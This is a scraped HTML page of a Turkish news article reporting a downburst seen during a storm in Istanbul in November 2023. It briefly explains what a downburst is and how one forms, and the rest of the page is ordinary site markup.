

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/
body_size: 11727
content:

    <!DOCTYPE html>
    <html lang="tr-TR"><head>
    <meta name="format-detection" content="telephone=no"/>
    <meta id="meta-viewport" name="viewport" content="width=1200">    <meta charset="utf-8">
    <title>İstanbul'da downburst görüldü! Downburst nedir, nasıl oluşur? - Gündem - AYKIRI haber sitesi</title>
    <meta name="title" content="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur? - Gündem - AYKIRI haber sitesi">
    <meta name="description" content="İstanbul&#39;da downburst (aşağı yönlü hava patlaması) görüldü. Sağanak yağış sırasında kuvvetli bir şekilde aşağıya doğru akan yerel hava hareketlerine...">
    <meta name="datePublished" content="2023-11-11T18:21:23+03:00">
    <meta name="dateModified" content="2023-11-11T18:32:49+03:00">
         <meta name="articleSection" content="news">
         
        <link rel="canonical" href="https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" />
    <link rel="manifest" href="https://www.aykiri.com.tr/manifest.json">        <meta name="robots" content="max-image-preview:large" />
    <meta name="robots" content="max-snippet:160">
        <link rel="amphtml" href="https://www.aykiri.com.tr/amp/haber/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/"/>
        <meta http-equiv="last-modified" content="2023-11-11T18:32:49+03:00" />
        <link rel="image_src" type="image/jpeg" href="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png"/>
	    <meta http-equiv="content-language" content="tr"/>
    <meta name="content-language" content="tr">
	<meta name="apple-mobile-web-app-status-bar-style" content="#d91a1a">
	<meta name="msapplication-navbutton-color" content="#d91a1a">
    <meta name="theme-color" content="#d91a1a"/>
    <link rel="shortcut icon" type="image/x-icon" href="https://www.aykiri.com.tr/favicon.ico">
    <link rel="apple-touch-icon" href="https://www.aykiri.com.tr/favicon.ico">

    <meta property="og:site_name" content="https://www.aykiri.com.tr" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?" />
    <meta property="og:url" content="https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" />
    <meta property="og:description" content="İstanbul&#39;da downburst (aşağı yönlü hava patlaması) görüldü. Sağanak yağış sırasında kuvvetli bir şekilde aşağıya doğru akan yerel hava hareketlerine denilen downburst neden olur ve nasıl oluşur soruları sorulmaya başlandı."/>
    <meta property="og:image" content="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png" />
    <meta property="og:locale" content="tr_TR" />
    <meta property="og:image:width" content="641" />
    <meta property="og:image:height" content="380" />
    <meta property="og:image:alt" content="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:url" content="https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" />
    <meta name="twitter:title" content="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?" />
    <meta name="twitter:description" content="İstanbul&#39;da downburst (aşağı yönlü hava patlaması) görüldü. Sağanak yağış sırasında kuvvetli bir şekilde aşağıya doğru akan yerel hava hareketlerine denilen downburst neden olur ve nasıl oluşur soruları sorulmaya başlandı." />
    <meta name="twitter:image:src" content="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png" />
    <meta name="twitter:domain" content="https://www.aykiri.com.tr" />
    
        <meta property="fb:pages" content="938341399517437" />    
    <link rel="alternate" type="application/rss+xml" title="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?" href="https://www.aykiri.com.tr/rss_gundem-haberleri_8.xml"/>
    
    <script type="text/javascript">
    var facebookApp = '';
    var facebookAppVersion = 'v4.0';
    var twitter_username = '';
    var reklamtime = "10000";
    var domainname = "https://www.aykiri.com.tr";
    var splashcookie = null;
    var splashtime = null;
	var _TOKEN = "0ba663255c75ea332309f97ed8cfacf1";
    </script>



<link rel="preload" as="style" href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352" />

<link rel="stylesheet" type="text/css" media='all' href="https://www.aykiri.com.tr/template/prime/assets/css/app.php?v=2024112911265820241128104352"/>
  
<link rel="preload" as="script" href="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352" />

<script src="https://www.aykiri.com.tr/template/prime/assets/js/app.js?v=2024112911265820241128104352"></script>
  
   
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/libs/swiper/swiper.js?v=2024112911265820241128104352" defer></script>

   
        
     
    <script src="https://www.aykiri.com.tr/template/prime/assets/js/print.min.js?v=2024112911265820241128104352" defer></script>
     
     
      
      
    <script src="https://www.aykiri.com.tr/reg-sw.js?v=2024112911265820241128104352" defer></script>
    
         <script data-schema="organization" type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "url": "https://www.aykiri.com.tr",
        "logo": {
        "@type": "ImageObject",
		"url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
		"width": 360,
        "height": 90},
        "sameAs": [
            "https://www.facebook.com/Aykirihabersitesi/",
            "",
            "https://twitter.com/aykiricomtr",
            "https://www.instagram.com/aykiricomtr/",
            "",
            "",
            ""
        ]
    }

        </script> 
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
		"@id": "https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/#breadcrumb",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.aykiri.com.tr",
                "name": "Ana Sayfa"
            }
        }, {
            "@type": "ListItem",
            "position": 2,
            "item": {"@id": "https://www.aykiri.com.tr/gundem-haberleri/","name": "Gündem"
            }
        }, {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/",
                "name": "İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?"
            }
        }]
    }
    </script>
      <script type="application/ld+json">
{
    "@context": "https://schema.org",
   "@type": "NewsArticle",
	"inLanguage":"tr-TR",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/"
    },
    "headline": "İstanbul&amp;#39;da downburst görüldü! Downburst nedir, nasıl oluşur?",
    "name": "İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?",
    "articleBody": "Bugün İstanbul&#39;da gerçekleşen fırtınada downburst adı verilen hava olayı gerçekleşti. Korkutucu bir görüntüye sahip olan bu hava olayı, genellikle şiddetli rüzgar ve kuvvetli yağışlar gibi tehlikeli hava koşullarıyla birlikte görülmektedir.


İstanbul&#39;da downburst (aşağı yönlü hava patlaması) olarak adlandırılan hava olayı görüldü. O anlar kameralara böyle yansıdı:
— Aykırı (@aykiricomtr) November 11, 2023


DOWNBURST NEDİR?

Downburst ya da aşağı yönlü hava patlaması, atmosferdeki yatay hava akımının yere doğru ani bir şekilde düşmesi ile karakterize edilen bir meteorolojik olaydır. Bu düşen hava kütlesi, genellikle yoğun bir şekilde yere çarpar ve ardından yatay bir şekilde dağılar. Downburst&#39;ler genellikle şiddetli rüzgarlar, kuvvetli yağışlar ve hatta hortumlar gibi tehlikeli hava koşullarıyla ilişkilidir.

DOWNBURST NASIL OLUŞUR?

Downburst, birkaç farklı faktörün bir araya gelmesiyle oluşabilir. Genellikle şiddetli bir fırtına, kuvvetli bir konveksiyon (hava kütlelerinin yükselmesi ve düşmesi) olayı veya bir hava kümesinin diğer bir hava kümesiyle çarpışması sonucunda oluşabilir. Bu olaylar, yatay hava akımının yere doğru hızla düşmesine ve ardından yatay bir şekilde dağılmasına neden olur. Downburst&#39;ler, uçaklar için tehlikeli olabilir ve aynı zamanda yüzeydeki binalara ve diğer yapıları da etkileyebilir. Bu nedenle, meteorologlar ve hava trafiği kontrolörleri downburst&#39;leri izlemek ve bu olayların potansiyel etkilerini değerlendirmek için çeşitli meteorolojik araçları kullanırlar.
",
    "articleSection": "Gündem",
	"wordCount": 187,
		"image": [{
	"@type": "ImageObject",
	"url": "https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png", 
	"height": 380, 
	"width": 641 }], 
		
	 
    "datePublished": "2023-11-11T18:21:23+03:00",
    "dateModified": "2023-11-11T18:32:49+03:00",
    "genre": "news",
	"isFamilyFriendly":"True",
	"publishingPrinciples":"https://www.aykiri.com.tr/gizlilik-ilkesi.html",
	
		"thumbnailUrl": "https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png",
		
    "typicalAgeRange": "7-",
    "keywords": "",
	 	"author": {
        "@type": "Person",
        "name": "Aykırı",
		"url": "https://www.aykiri.com.tr/editor/aykiri"
    },
	    "publisher": {
        "@type": "Organization",
        "name": "AYKIRI haber sitesi",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.aykiri.com.tr/images/genel/logo_19.png",
            "width": 360,
            "height": 90        }
    }, 
	 "description": "İstanbul&#39;da downburst (aşağı yönlü hava patlaması) görüldü. Sağanak yağış sırasında kuvvetli bir şekilde aşağıya doğru akan yerel hava hareketlerine denilen downburst neden olur ve nasıl oluşur soruları sorulmaya başlandı."
}

    </script>

<script data-ad-client="ca-pub-9891975478533375" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9891975478533375"
     crossorigin="anonymous"></script>
</head>
<body class="">

   
    
    
 
         
         
 
<div class="container position-relative">
<div class="sabit-reklam "></div>
<div class="sabit-reklam sag-sabit "></div>
</div>
   


    
  
  
 
    <div class="header-border"></div>
    <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu">
    <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside">
        <span class="menu-item"></span>
        <span class="menu-item"></span>
        <span class="menu-item"></span>
    </div>
    <a class="navbar-brand logo align-items-center" href="https://www.aykiri.com.tr" title="Aykırı | Türkiye'nin Bağımsız ve Objektif Haber Sitesi"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo.png?v=2024112911265820241128104352" type="image/webp" class="img-fluid logoh">
  <source data-srcset="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" type="image/jpeg" class="img-fluid logoh"> 
  <img src="https://www.aykiri.com.tr/images/genel/logo_19.png?v=2024112911265820241128104352" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%">
</picture></a>
    <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex">
    <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem"  rel="external" >Gündem</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/spor/" title="Spor"  rel="external" >Spor</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/siyaset/" title="Siyaset"  rel="external" >Siyaset</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/ekonomi/" title="Ekonomi"  rel="external" >Ekonomi</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/dunya/" title="Dünya"  rel="external" >Dünya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/medya/" title="Medya"  rel="external" >Medya</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/teknoloji/" title="Teknoloji"  rel="external" >Teknoloji</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.aykiri.com.tr/kultur-sanat/" title="Kültür-Sanat"  rel="external" >Kültür-Sanat</a></li>    <li class="nav-item dropdown dropdown-hover">
    <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16">
<use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg#chevron-down"></use>
</svg></a>
    <div class="dropdown-menu px-2 py-2">
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/saglik/" title="Sağlık">Sağlık</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/yasam/" title="Yaşam">Yaşam</a>
        <a class="d-block p-1 text-nowrap nav-link" href="https://www.aykiri.com.tr/egitim/" title="Eğitim">Eğitim</a>
       
    </div>
    </li>
        </ul>
    
    <ul class="navbar-nav ml-auto align-items-center font-weight-bolder">
        <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18">
                        <use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/spritesvg.svg#search" />
                    </svg> <span> Ara</span></a></li>
    </ul>
    </div></nav>

</header>


            
        

 
    
    
    <div class="print-body" id="print-48469">
        <div class="container py-1 bg-white"> 
            <nav aria-label="breadcrumb">
                <ol class="breadcrumb justify-content-left">
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li>
                    <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/arsiv/" title="Arşiv">Haberler</a></li>
                                        <li class="breadcrumb-item"><a href="https://www.aykiri.com.tr/gundem-haberleri/" title="Gündem">Gündem</a></li>
                                        <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" title="İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?">İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?</a></li>
                </ol>
            </nav>
     
     
             
             <div id="haberler">
                 <div class="haber-kapsa print-body" id="print-48469">
                    <div class="news-start">
                        <article id="haber-48469">
                            <div >
                                <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center">
                                    <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background:#de0700 !important;">
                                        Gündem                                    </div>
                                    <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg>
                                       Yayınlanma: 11 Kasım 2023 - 18:21                                    </div>
                                    <div class="text-12 ml-md-3 text-fade">
    Güncelleme: 11 Kasım 2023 - 18:32</div>
                                </div>
                                
                                <div class=" text-center" ></div>                                
                                <h1 class="text-36 post-title my-2 py-2 font-weight-bold">
                                    İstanbul&#39;da downburst görüldü! Downburst nedir, nasıl oluşur?                                </h1>
                                
                                                                                                   <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">İstanbul'da downburst (aşağı yönlü hava patlaması) görüldü. Sağanak yağış sırasında kuvvetli bir şekilde aşağıya doğru akan yerel hava hareketlerine denilen downburst neden olur ve nasıl oluşur soruları sorulmaya başlandı.</h2>
                                                                                                  
                                
                                <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap">
                                     <div class="badge badge-lg text-uppercase bg-primary mr-3">
                                        Gündem                                    </div>
                                    <div class="text-12">
                                        11 Kasım 2023 - 18:21                                    </div>
                                    <div class="ml-3 d-none d-md-block text-12">
                                        Güncelleme: 11 Kasım 2023 - 18:32                                    </div>
                                </div>
                                
                               
                                
                                
                                
                                

                        
                                <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap">
                                    <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg>
                                    </span>
                                    <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/', 'tr', '', 'İstanbul’da downburst görüldü! Downburst nedir, nasıl oluşur?')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg>
                                    </span>
                                    <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=İstanbul’da downburst görüldü! Downburst nedir, nasıl oluşur? https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/&text=İstanbul’da downburst görüldü! Downburst nedir, nasıl oluşur?" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a>
                                     <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a>
                                    <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.aykiri.com.tr/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur/48469/&media=https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png&description=İstanbul’da downburst görüldü! Downburst nedir, nasıl oluşur?" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a>
                                   
                                    


                                                                  <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMPDrmwswtPazAw?oc=3&ceid=TR:tr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.aykiri.com.tr/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a>
								                                     
                                    <div class="ml-5 ml-auto d-flex align-items-center">
                                                                                                                       <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print48469" id="48469" title="Yazdır">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#print" /></svg>
                                            <div class="text-10">Yazdır</div>
                                        </a>
                                                                                <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Büyüt</div>
                                        </a>
                                        <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2">
                                            <span>A</span>
                                            <div class="text-10 font-weight-normal">Küçült</div>
                                        </a>
                                                                                <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-48469" data-count="0">
                                            <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.aykiri.com.tr/template/prime/assets/img/sprite.svg?v=1#comments" /></svg>
                                            <div class="text-10">Yorumlar</div>
                                        </a>
                                                                            </div>
                                </div>
                            </div>
                            
                            
                            <div class="border-bottom my-3"></div>
                            <div class="row">
                                <div class="col-md-8">
                                    <div class="lazy mb-4 responsive-image">
                                                                                
        <a target="_blank" data-fancybox="image" href="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png" title="İstanbul'da downburst görüldü! Downburst nedir, nasıl oluşur?"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921-webp.webp" type="image/webp">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png" type="image/jpeg"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/641x380.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2023/11/istanbul-da-ownburst-goruldu-downburst-nedir-nasil-olusur-921.png" alt="İstanbul'da downburst görüldü! Downburst nedir, nasıl oluşur?" class="img-fluid lazy" width="100%" height="100%">
</picture></a>		
	   


                                    
                                                                                
                                        
                                    </div>
                                    
                                                  
                                    
                                                                 
                               
                                    <div class="post-body my-3">
                                    
                                                                        
                                                                                
   

 <div class="detay" property="articleBody">  
 
                                                             
                                                              
Bugün İstanbul'da gerçekleşen fırtınada downburst adı verilen hava olayı gerçekleşti. Korkutucu bir görüntüye sahip olan bu hava olayı, genellikle şiddetli rüzgar ve kuvvetli yağışlar gibi tehlikeli hava koşullarıyla birlikte görülmektedir.</p>

<blockquote class="twitter-tweet">
<p dir="ltr" lang="tr">İstanbul'da downburst (aşağı yönlü hava patlaması) olarak adlandırılan hava olayı görüldü. O anlar kameralara böyle yansıdı:</p>
— Aykırı (@aykiricomtr) <a href="https://twitter.com/aykiricomtr/status/1723362965515047400?ref_src=twsrc%5Etfw">November 11, 2023</a></blockquote>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>

<strong>DOWNBURST NEDİR?</strong></p>

Downburst ya da aşağı yönlü hava patlaması, atmosferdeki yatay hava akımının yere doğru ani bir şekilde düşmesi ile karakterize edilen bir meteorolojik olaydır. Bu düşen hava kütlesi, genellikle yoğun bir şekilde yere çarpar ve ardından yatay bir şekilde dağılar. Downburst'ler genellikle şiddetli rüzgarlar, kuvvetli yağışlar ve hatta hortumlar gibi tehlikeli hava koşullarıyla ilişkilidir.</p>

<strong>DOWNBURST NASIL OLUŞUR?</strong></p>

Downburst, birkaç farklı faktörün bir araya gelmesiyle oluşabilir. Genellikle şiddetli bir fırtına, kuvvetli bir konveksiyon (hava kütlelerinin yükselmesi ve düşmesi) olayı veya bir hava kümesinin diğer bir hava kümesiyle çarpışması sonucunda oluşabilir. Bu olaylar, yatay hava akımının yere doğru hızla düşmesine ve ardından yatay bir şekilde dağılmasına neden olur. Downburst'ler, uçaklar için tehlikeli olabilir ve aynı zamanda yüzeydeki binalara ve diğer yapıları da etkileyebilir. Bu nedenle, meteorologlar ve hava trafiği kontrolörleri downburst'leri izlemek ve bu olayların potansiyel etkilerini değerlendirmek için çeşitli meteorolojik araçları kullanırlar.</p>
  
    
  
 </div>                                   

         
         
         
         
         
                   
                                        
                                    
                                                                                
                                                                       
                                        
										                                      
                                    </div>
                                    
     
   
                              
        
      

      
          
    
     

 




 


                                                          


<div class="my-3 py-1 d-print-none commenttab" id="yorumlar-48469">
    <div class="b-t">
        <div class="nav-active-border b-primary top">
            <ul class="nav font-weight-bold  align-items-center" id="myTab" role="tablist">
                                <li class="nav-item" role="tab" aria-selected="false">
                    <a class="nav-link py-3 active" id="comments-tab-48469"
                       data-toggle="tab" href="#comments-48469"><span
                            class="d-md-block text-16">YORUMLAR</span></a>
                </li>


                            </ul>

        </div>
    </div>


    <div class="tab-content">
        
        <div class="tab-pane show active" id="comments-48469">
            <div class="my-3">
                <div class="commentResult"></div>


                <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)"
                      name="yorum">

                    <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span>
                        </strong> adlı kullanıcıya cevap                        <a href="#" class="notlikeid reply-comment-cancel">x</a>
                    </div>

                    

                    <div class="form-group">

 
<textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10"
          name="Yorum"
          required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea>
                        <label for="remLensoz">
                            <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly
                                   id="remLensoz" name="remLensoz" type="text" maxlength="3"
                                   value="2000 karakter"/>
                        </label>
                        <script type="text/javascript">
                            function textCounterJS(field, cntfield, maxlimit) {
                                if (field.value.length > maxlimit)
                                    field.value = field.value.substring(0, maxlimit);
                                else
                                    cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter');
                            }
                        </script>

                    </div>


                    

                    

                    <div class="row">
                                                <div class="col-md-6">
                            <div class="form-group">
                                <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control"
                                       id="adsoyad" required placeholder="Ad / Soyad">
                            </div>
                        </div>
                                                                    </div>


                    

                    <input type="hidden" name="Baglanti" value="0" class="YorumId"/>
                    <input type="hidden" name="Durum" value="YorumGonder"/>
                    <input type="hidden" name="VeriId" value="48469"/>
                    <input type="hidden" name="Tip" value="1"/>
                    <input type="hidden" name="show" value="20260201"/>
                    <input type="hidden" name="token" value="0ba663255c75ea332309f97ed8cfacf1">

                    <button id="send" type="submit"
                            class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button>

                </form>
                            </div>


        

        <!-- yorumlar -->
        </div>
                    </div>
</div>

     


            



                                   
<div class="heading d-print-none py-3">İlginizi Çekebilir</div>
<div class="row row-sm list-grouped d-print-none">
              <div class="col-md-6">
                                    <div class="list-item block">
                                        <a href="https://www.aykiri.com.tr/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis/55338/" rel="external" title="Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış"><picture>
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-twebp.webp" type="image/webp" class="img-fluid">
  <source data-srcset="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-t.webp" type="image/jpeg" class="img-fluid"> 
  <img src="https://www.aykiri.com.tr/template/prime/assets/img/313x170.jpg?v=2024112911265820241128104352" data-src="https://www.aykiri.com.tr/images/haberler/2026/01/fatih-urek-in-vasiyeti-ortaya-cikti-yillar-once-yazmis-4867-t.webp" alt="Fatih Ürek'in vasiyeti ortaya çıktı! Yıllar önce yazmış" class="img-fluid lazy maxh3" width="384" height="208">
</picture></a>
                                        <div class="list-content">
